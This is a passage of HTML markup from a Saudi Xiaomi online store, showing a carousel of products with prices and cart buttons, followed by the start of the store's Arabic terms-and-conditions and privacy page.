<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>4,608</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="231"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('231', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('231')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('231')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('253')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/redmi-watch-3-black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-500x500h.webp 2x"  width="250" height="250" alt="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" title="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/redmi-watch-3-black">ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود</a></div><div class="description">ساعة redmi watch 3 تأتي بمجموعة من الميزات الرائعة التي تجعلها خيارًا ممتازًا للمستخدمين الذين يرغبون في الحصول على ساعة ذكية بأداء مميز وتصميم أنيق، ..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>347</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="253"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('253', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('253')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('253')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('156')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=156" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،" title="تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=156">تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,999</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>7,499</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>5,217</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="156"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('156', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('156')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('156')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('314')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Motion-Sensor" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/314/-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/314/-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/314/-1-500x500.webp 2x"  width="250" height="250" alt="جهاز استشعار الحركة" title="جهاز استشعار الحركة" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Motion-Sensor">جهاز استشعار الحركة</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>69</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>60</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="314"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('314', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('314')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('314')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('312')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Selfie-Stick-Tripod" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/312/x10-3-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/312/x10-3-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/312/x10-3-500x500.webp 2x"  width="250" height="250" alt="عصا سيلفي ترايبود" title="عصا سيلفي ترايبود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-10 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Selfie-Stick-Tripod">عصا سيلفي ترايبود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>89</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>77</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="312"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('312', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('312')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('312')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('308')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Portable-Wireless-Mouse-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/308/099-wireless-mouse-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/308/099-wireless-mouse-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/308/099-wireless-mouse-blk-1-500x500.webp 2x"  width="250" height="250" alt="ماوس لاسلكي مزدوج الوضع إصدار صامت أسود" title="ماوس لاسلكي مزدوج الوضع إصدار صامت أسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Portable-Wireless-Mouse-Black">ماوس لاسلكي مزدوج الوضع إصدار صامت أسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>49</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>43</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="308"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('308', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('308')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('308')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('313')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Multi-function-Flashlight" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/313/099-mi-flashlight-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/313/099-mi-flashlight-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/313/099-mi-flashlight-1-500x500.webp 2x"  width="250" height="250" alt="مصباح يدوي متعدد الوظائف من شاومي" title="مصباح يدوي متعدد الوظائف من شاومي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Multi-function-Flashlight">مصباح يدوي متعدد الوظائف من شاومي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>149</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>130</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="313"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('313', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('313')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('313')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('47')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Router-4A " class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-500x500h.webp 2x"  width="250" height="250" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Router-4A ">راوتر شاومي 4A - مقوي شبكة</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>159</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>199</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>138</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="47"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('47', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('47')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('47')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li></ul></div></div><div class="header-cart-group"><div class="desktop-search-wrapper mini-search"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="أخبرنا عن ماذا تبحث " class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.mistore.sa/index.php?route=product/search&amp;search="></button></div></div></div></div><div class="desktop-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="جاري ..." class="dropdown-toggle cart-heading" href="https://www.mistore.sa/index.php?route=checkout/cart">
<i class="fa fa-shopping-cart">
<span class="cart-label"></span>
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">سلة الشراء فارغة !</p></li></ul></div></div></div></div></div></div><div class="mobile-header mobile-default mobile-2"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"></div></div><div class="mobile-bar sticky-bar"><div class="menu-trigger">
<button><span>Menu</span></button></div><div class="mobile-logo-wrapper"></div><div class="mobile-cart-wrapper mini-cart"></div></div><div class="mobile-bar-group mobile-search-group"><div class="mobile-search-wrapper full-search"></div></div></div> <script type="text/javascript">// we are using this flag to determine if the customer chat
          // is successfully added to the header
          window.isFacebookCustomerChatInHeaderAdded = 1;
          window.isFacebookCustomerChatAdded=1;</script> </header><ul class="breadcrumb"><li><a href="https://www.mistore.sa/index.php?route=common/home"><i class="fa fa-home"></i></a></li><li><a href="https://www.mistore.sa/terms">شروط و أحكام</a></li></ul><div id="information-information" class="container"><div class="row"><div id="content" class="col-sm-12"><h1 class="title page-title">شروط و أحكام</h1><div class="content"><p>
شروط الاستخدام</p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">الشروط :</span></span><span lang="EN-US" dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">بدخولك إلى الموقع فأنت توافق على الإلتزام بهذه الشروط، وعلى جميع القوانين واللوائح المعمول بها، وتقر كذلك بأنك مسئول عن الإمتثال لأي قوانين محلية سارية .</span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">إذا كنت لا توافق على أي من هذه الشروط، فلا يحق لك استخدام أو الدخول إلى هذا الموقع. جميع المواد الواردة في هذا الموقع محمية بموجب حقوق النشر المعمول بها وبموجب قانون حماية العلامات التجارية .</span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span><span dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span><span lang="EN-US" dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span><span dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span>&nbsp;</span><span style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">القانون المنظم :</span></span><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">تخضع هذه الشروط والأحكام ويؤول تفسيرها إلى قوانين المملكة العربية السعودية وتخضع أنت كذلك وبشكل غير قابل للنقض للإختصاص القضائي لمحاكم المملكة العربية السعودية .</span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">سياسة الخصوصية</span></span><span dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span><span dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span><span style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span lang="EN-US" dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span><span dir="LTR" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span>&nbsp;</span></span><span dir="RTL" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span><span dir="RTL" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span><span style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span dir="RTL" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span><span dir="RTL" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span>&nbsp;:</span></span><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">تعتبر الخصوصية والأمن أقصى الأولويات في حيث أننا&nbsp; لم نقم على الإطلاق بمشاركة أو طباعة أو بيع معلومات أي زبون لأي طرف آخر .</span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">عند قيامك بتقديم المعلومات الشخصية على موقعنا سنعمل بكل جهد على حماية معلوماتك على الإنترنت وخارجه .</span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">نقوم باستخدام مجموعة متنوعة من تقنيات وإجراءات الأمان للمساعدة على حماية معلوماتك الشخصية من الوصول أو الاستخدام أو الكشف غير المصرح به حالما نقوم بإستلامها. على سبيل المثال، نحن نقوم بتخزين معلوماتك الشخصية على أنظمة كمبيوتر ذات وصول محدود لمصرح لهم بالإطلاع على هذه المعلومات ، ويتم تدريب موظفينا على التعامل الآمن مع هذه المعلومات والبيانات وإبقائهم مطلعين على آخر المستجدات التي تتعلق بالإجراءات الأمنية .</span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">خصوصية حسابك :</span></span><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; 